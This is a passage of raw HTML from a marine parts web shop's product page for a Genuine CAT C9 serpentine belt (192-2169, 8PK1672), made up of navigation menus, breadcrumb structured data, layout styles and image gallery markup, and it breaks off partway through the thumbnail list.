                <li class="navPage-subMenu-item-child navPages-action-end">
                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/dock-wheels/"><span class="text">Dock Wheels</span></a>
                </li>
                <li class="navPage-subMenu-item-child navPages-action-end">
                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/product-categories/dock-mooring-products/mooring-whips/"><span class="text">Mooring Whips</span></a>
                </li>
                <li class="navPage-subMenu-item-child navPages-action-end">
                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/product-categories/dock-mooring-products/piling-caps/"><span class="text">Piling Caps</span></a>
                </li>
    </ul>
</div>


                                        </li>
                                            <li class="navPages-item navPages-item-page">
                                                    <a class="navPages-action navPages-action-lv1 no-subMenu navPages-action-end" data-label="/brands" href="/brands" aria-label="BRANDS" data-index="0">
      <span class="text">BRANDS</span>
    </a>


                                            </li>
                                            <li class="navPages-item navPages-item-page">
                                                    <a class="navPages-action navPages-action-lv1 no-subMenu navPages-action-end" data-label="/clearance" href="/clearance" aria-label="CLEARANCE" data-index="1">
      <span class="text">CLEARANCE</span>
    </a>


                                            </li>
                                            <li class="navPages-item navPages-item-page">
                                                    <a class="navPages-action navPages-action-lv1 no-subMenu navPages-action-end" data-label="/service-kits" href="/service-kits" aria-label="SERVICE KITS" data-index="2">
      <span class="text">SERVICE KITS</span>
    </a>


                                            </li>
                                            <li class="navPages-item navPages-item-page">
                                                    <a class="navPages-action navPages-action-lv1 no-subMenu navPages-action-end" data-label="https://boatersworld.com.au/technical-spotlight/" href="https://boatersworld.com.au/technical-spotlight/" aria-label="TECHNICAL SPOTLIGHT" data-index="3">
      <span class="text">TECHNICAL SPOTLIGHT</span>
    </a>


                                            </li>
                                            <li class="navPages-item navPages-item-page">
                                                    <a class="navPages-action navPages-action-lv1 no-subMenu navPages-action-end" data-label="https://boatersworld.com.au/contact-us/" href="https://boatersworld.com.au/contact-us/" aria-label="CONTACT US" data-index="4">
      <span class="text">CONTACT US</span>
    </a>


                                            </li>
                                </ul>
                            </nav>
                        </div>
                    </div>
                    
                </div>
                <div class="item-center navPages-container navPages">
                    <ul class="navUser-section">
                        <li class="navPages-item navPages-item-page">
                                <a class="navPages-action navPages-action-lv1 no-subMenu navPages-action-end" data-label="/brands" href="/brands" aria-label="BRANDS" data-index="0">
      <span class="text">BRANDS</span>
    </a>


                        </li>
                        <li class="navPages-item navPages-item-page">
                                <a class="navPages-action navPages-action-lv1 no-subMenu navPages-action-end" data-label="/clearance" href="/clearance" aria-label="CLEARANCE" data-index="1">
      <span class="text">CLEARANCE</span>
    </a>


                        </li>
                        <li class="navPages-item navPages-item-page">
                                <a class="navPages-action navPages-action-lv1 no-subMenu navPages-action-end" data-label="/service-kits" href="/service-kits" aria-label="SERVICE KITS" data-index="2">
      <span class="text">SERVICE KITS</span>
    </a>


                        </li>
                        <li class="navPages-item navPages-item-page">
                                <a class="navPages-action navPages-action-lv1 no-subMenu navPages-action-end" data-label="https://boatersworld.com.au/technical-spotlight/" href="https://boatersworld.com.au/technical-spotlight/" aria-label="TECHNICAL SPOTLIGHT" data-index="3">
      <span class="text">TECHNICAL SPOTLIGHT</span>
    </a>


                        </li>
                        <li class="navPages-item navPages-item-page">
                                <a class="navPages-action navPages-action-lv1 no-subMenu navPages-action-end" data-label="https://boatersworld.com.au/contact-us/" href="https://boatersworld.com.au/contact-us/" aria-label="CONTACT US" data-index="4">
      <span class="text">CONTACT US</span>
    </a>


                        </li>
                    </ul>
                </div>
                <div class="item-right">
                    <ul class="navUser-section navUser-section--alt">
                            <li class="navUser-item navUser-item--currency">
                                
                                <!--<a class="navUser-action navUser-action--currencySelector has-dropdown" href="#"-->
                                <!--    data-dropdown="currencySelection" aria-controls="currencySelection" aria-expanded="false"-->
                                <!--    aria-label="AUD">-->
                                <!--    <img src="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/lib/flags/au.gif" border="0" alt="" role="presentation" />&nbsp;&nbsp;Australian Dollars-->
                                    
                                <!--    <i class="icon navUser-action-moreIcon" aria-hidden="true">-->
                                <!--        <svg>-->
                                <!--            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-down-bold"></use>-->
                                <!--        </svg>-->
                                <!--    </i>-->
                                <!--</a>-->
                                
                                <a class="ttt navUser-action navUser-action--currencySelector has-dropdown" href="#"
                                   data-dropdown="currencySelection" aria-controls="currencySelection" aria-expanded="false"
                                   aria-label="AUD">
                                   
                                   <img src="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/lib/flags/au.gif" 
                                        alt="AUD">
                                   &nbsp;&nbsp;Australian Dollars
                                   
                                   <i class="icon navUser-action-moreIcon" aria-hidden="true">
                                       <svg>
                                           <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-down-bold"></use>
                                       </svg>
                                   </i>
                                </a>
                                
    

                                <ul class="dropdown-menu" id="currencySelection" data-dropdown-content aria-hidden="true" tabindex="-1">
                                    <li class="dropdown-menu-title">
                                        <span class="text">Select currency</span>
                                    </li>
                                    <li class="dropdown-menu-item">
                                        <a class="rest" href="https://boatersworld.com.au/192-2169-cat-c9-serpentine-belt-8pk1672/?setCurrencyId=1" data-currency-code="AUD"  data-cart-currency-switch-url="https://boatersworld.com.au/cart/change-currency" 
                                            data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"  class="is-active"
                                            >
                                            <span class="flag"> <img src="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/lib/flags/au.gif" 
                                        alt="AUD"></span>
                                            <span class="text">Australian Dollars</span>
                                        </a>
                                    </li>
                                </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</header>

<div data-content-region="header_bottom--global"><div data-layout-id="1339a671-66c2-4ae2-a3e6-d94ff2ad0682">       <div data-sub-layout-container="58c53ea9-f60f-4bea-9d1c-e44dcd278a16" data-layout-name="Layout">
    <style data-container-styling="58c53ea9-f60f-4bea-9d1c-e44dcd278a16">
        [data-sub-layout-container="58c53ea9-f60f-4bea-9d1c-e44dcd278a16"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="58c53ea9-f60f-4bea-9d1c-e44dcd278a16"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="4b5eecff-a08d-4082-8437-c2b05f3b2995">
        <style data-column-styling="4b5eecff-a08d-4082-8437-c2b05f3b2995">
            [data-sub-layout="4b5eecff-a08d-4082-8437-c2b05f3b2995"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="4b5eecff-a08d-4082-8437-c2b05f3b2995"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="4b5eecff-a08d-4082-8437-c2b05f3b2995"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
<div data-content-region="header_bottom"></div>
        <div class="body" id="main-content" data-currency-code="AUD">
     
    
                <div class="page-product-custom">
        <div class="halo-productView-top">
            <div class="container">
                <div class="breadcrumbs-product">
                    <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs disable-srollbar">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://boatersworld.com.au/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://boatersworld.com.au/inboard-diesel/"
                       
                    >
                        <span>Inboard Diesel</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://boatersworld.com.au/inboard-diesel/caterpillar/"
                       
                    >
                        <span>Caterpillar</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://boatersworld.com.au/inboard-diesel/caterpillar/caterpillar-belts/"
                       
                    >
                        <span>Caterpillar Belts</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://boatersworld.com.au/192-2169-cat-c9-serpentine-belt-8pk1672/"
                       aria-current="page"
                    >
                        <span>Genuine CAT 192-2169 C9 Serpentine Belt 8PK1672</span>
                    </a>
                </li>
    </ol>
</nav>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://boatersworld.com.au/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://boatersworld.com.au/inboard-diesel/",
                "name": "Inboard Diesel"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://boatersworld.com.au/inboard-diesel/caterpillar/",
                "name": "Caterpillar"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://boatersworld.com.au/inboard-diesel/caterpillar/caterpillar-belts/",
                "name": "Caterpillar Belts"
            }
        },
        {
            "@type": "ListItem",
            "position": 5,
            "item": {
                "@id": "https://boatersworld.com.au/192-2169-cat-c9-serpentine-belt-8pk1672/",
                "name": "Genuine CAT 192-2169 C9 Serpentine Belt 8PK1672"
            }
        }
    ]
}
</script>
                </div>

                <div class="productView halo-productView halo-productView-custom" 
    data-event-type="product"
    data-entity-id="4156"
    data-name="Genuine CAT 192-2169 C9 Serpentine Belt 8PK1672"
    data-product-category="
        Inboard Diesel/Caterpillar, 
            Inboard Diesel/Caterpillar/Caterpillar Parts By Engine Model, 
            Inboard Diesel/Caterpillar/Caterpillar Parts By Engine Model/CAT C9, 
            Inboard Diesel/Caterpillar/Caterpillar Belts
    "
    data-product-brand=""
    data-product-price="
            210.54
"
    data-product-variant="single-product-option"
>
    <div class="halo-productView-left productView-images zoom-image" data-image-gallery>
        <div class="productView-images-wrapper">
            <div class="productView-image-wrapper">
                    <div class="halo-badges halo-badges-left">
                    </div>
                    <div class="productView-nav"
                        data-slick='{
                            "arrows": false,
                            "dots": false,
                            "infinite": false,
                            "slidesToShow": 1,
                            "slidesToScroll": 1
                        }'>
                            <figure class="productView-image" 
                                data-fancybox="images" 
                                href="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280x1280/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1" 
                                data-image-gallery-main
                                data-image-gallery-main-quick-view
                                data-zoom-image="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280x1280/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1"
                                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/80w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/160w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/320w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/640w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/960w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1920w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/2560w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 2560w"
                                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/80w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/160w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/320w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/640w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/960w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1920w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/2560w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 2560w">
                                <div class="productView-img-container">
                                    <a href="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280x1280/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1">
                                        <img src="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1000x1000/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1" alt="Genuine CAT 192-2169 C9 Serpentine Belt 8PK1672" title="Genuine CAT 192-2169 C9 Serpentine Belt 8PK1672" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/80w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/160w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/320w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/640w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/960w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1920w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/2560w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 2560w"

class=" productView-image--default"

data-main-image />
                                    </a>
                                </div>
                            </figure>
                            <figure class="productView-image" 
                                data-fancybox="images" 
                                href="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280x1280/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1" 
                                data-image-gallery-main
                                data-image-gallery-main-quick-view
                                data-zoom-image="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280x1280/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1"
                                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/80w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/160w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/320w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/640w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/960w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1920w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/2560w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 2560w"
                                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/80w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/160w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/320w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/640w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/960w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1920w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/2560w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 2560w">
                                <div class="productView-img-container">
                                    <a href="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280x1280/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1">
                                        <img src="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1000x1000/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1" alt="Genuine CAT 192-2169 C9 Serpentine Belt 8PK1672" title="Genuine CAT 192-2169 C9 Serpentine Belt 8PK1672" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/80w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/160w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/320w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/640w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/960w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1920w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/2560w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 2560w"

class=" productView-image--default"

data-main-image />
                                    </a>
                                </div>
                            </figure>
                    </div>

                    <div class="productView-nav productView-nav-mobile"
                        data-product-image-length="2"
                        data-product-video-length=""
                        data-slick='{
                            "arrows": true,
                            "dots": true,
                            "infinite": true,
                            "slidesToShow": 1,
                            "slidesToScroll": 1
                        }'>
                            <figure class="productView-image filter-genuineCat1922169C9SerpentineBelt8pk1672" 
                                data-fancybox="images_mobile"
                                href="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280x1280/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1" 
                                data-image-gallery-main
                                data-zoom-image="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280x1280/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1">
                                <div class="productView-img-container">
                                    <a href="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280x1280/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1">
                                        <img src="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1000x1000/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1" alt="Genuine CAT 192-2169 C9 Serpentine Belt 8PK1672" title="Genuine CAT 192-2169 C9 Serpentine Belt 8PK1672" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/80w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/160w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/320w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/640w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/960w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1920w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/2560w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 2560w"

class=" productView-image--default"

data-main-image />
                                    </a>
                                </div>
                            </figure>
                            <figure class="productView-image filter-genuineCat1922169C9SerpentineBelt8pk1672" 
                                data-fancybox="images_mobile"
                                href="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280x1280/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1" 
                                data-image-gallery-main
                                data-zoom-image="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280x1280/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1">
                                <div class="productView-img-container">
                                    <a href="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280x1280/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1">
                                        <img src="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1000x1000/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1" alt="Genuine CAT 192-2169 C9 Serpentine Belt 8PK1672" title="Genuine CAT 192-2169 C9 Serpentine Belt 8PK1672" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/80w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/160w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/320w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/640w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/960w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1920w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/2560w/products/4156/7790/192-2169.2__23650__06524.1718159587.jpg?c=1 2560w"

class=" productView-image--default"

data-main-image />
                                    </a>
                                </div>
                            </figure>
                    </div>
            </div>
            <div class="productView-thumbnail-wrapper">
                <div class="productView-for" data-slick='{
                    "arrows": true,
                    "dots": false,
                    "infinite": false,
                    "focusOnSelect": true,
                    "vertical": true,
                    "verticalSwiping": true,
                    "slidesToShow": 6,
                    "slidesToScroll": 6,
                    "asNavFor": ".halo-productView .halo-productView-left .productView-nav",
                    "nextArrow": "<svg class=&apos;slick-next slick-arrow&apos;><use xlink:href=&apos;#slick-arrow-next&apos;></use></svg>", 
                    "prevArrow": "<svg class=&apos;slick-prev slick-arrow&apos;><use xlink:href=&apos;#slick-arrow-prev&apos;></use></svg>",
                    "responsive": [
                        {
                            "breakpoint": 1600,
                            "settings": {
                                "slidesToShow": 5,
                                "slidesToScroll": 5
                            }
                        },
                        {
                            "breakpoint": 991,
                            "settings": {
                                "slidesToShow": 4,
                                "slidesToScroll": 4
                            }
                        }
                    ]
                }'>
                        <div class="productView-thumbnail filter-genuineCat1922169C9SerpentineBelt8pk1672">
                            <a
                                class="productView-thumbnail-link"
                                href="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280x1280/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1"
                                data-image-gallery-item
                                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280x1280/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1"
                                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/80w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/160w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/320w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/640w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/960w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1920w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/2560w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 2560w"
                                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280x1280/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1"
                            >
                            <img src="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/70x70/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1" alt="Genuine CAT 192-2169 C9 Serpentine Belt 8PK1672" title="Genuine CAT 192-2169 C9 Serpentine Belt 8PK1672" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/80w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/160w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/320w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/640w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/960w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1920w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/2560w/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1 2560w"

class="lazyload"
loading="lazy"
 />
                            </a>
                        </div>
                        <div class="productView-thumbnail filter-genuineCat1922169C9SerpentineBelt8pk1672">
                            <a
